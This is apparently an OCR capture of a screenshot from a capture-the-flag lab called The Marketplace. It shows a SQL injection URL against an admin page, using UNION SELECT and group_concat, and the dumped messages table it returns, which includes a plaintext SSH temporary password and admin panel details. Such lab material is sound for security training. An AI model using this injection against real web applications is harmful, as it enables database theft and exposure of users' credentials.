 10.10.189.139/admin?user=0 UNION SELECT 1,group_concat(id, ':',user_from, ':',user_to, ':',message_content, ':',is_read, ':','
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User 1:1:3:Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ:1: ,2:1:4:Thank you for your report. One of
our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!:1: ,3:1:4:Thank you for your report. We have reviewed the listing and found nothing that
violates our rules.:1: ,4:1:4:Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our
guidelines and will get back to you via private message. Thanks for using The Marketplace!:1: ,5:1:4:Thank you for your report.
We have reviewed the listing and found nothing that violates our rules.:1: ,6:1:4:Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks for using
The Marketplace!:1:
ID: 1
Is administrator: true
Delete user